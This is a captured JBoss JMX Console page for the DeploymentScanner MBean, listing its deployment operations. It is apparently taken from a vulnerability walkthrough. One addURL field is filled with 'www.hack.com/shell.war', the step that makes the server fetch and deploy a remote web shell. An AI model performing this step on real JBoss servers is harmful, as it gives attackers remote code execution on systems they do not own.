 JMX MBean View
Back to Agent Refresh MBean View
WIN-1E2FPICKQ20
Sat Mar 26 16:23:53 CST 2022
Name
Domain jboss.deployment
flavor URL
type DeploymentScanner
Java Class org.jboss.system.tools.DeploymentScanner
Description Management Bean.
Attribute Name Access Type Description Attribute Value
Operation Return Type Description Parameters
listDeployedURLs [Ljava.lang.String; MBean Operation. [no parameters]
Invoke
hasURL boolean MBean Operation. p1 java.lang.String (no description)
Invoke
start void MBean Operation. [no parameters]
Invoke
removeURL void MBean Operation. p1 java.lang.String (no description)
Invoke
addURL void MBean Operation. p1 java.net.URL (no description)
Invoke
removeURL void MBean Operation. p1 java.net.URL (no description)
Invoke
stop void MBean Operation. [no parameters]
Invoke
addURL void MBean Operation. p1 java.lang.String (no description) www.hack.com/shell.war
Invoke
hasURL boolean MBean Operation. p1 java.net.URL (no description)
Invoke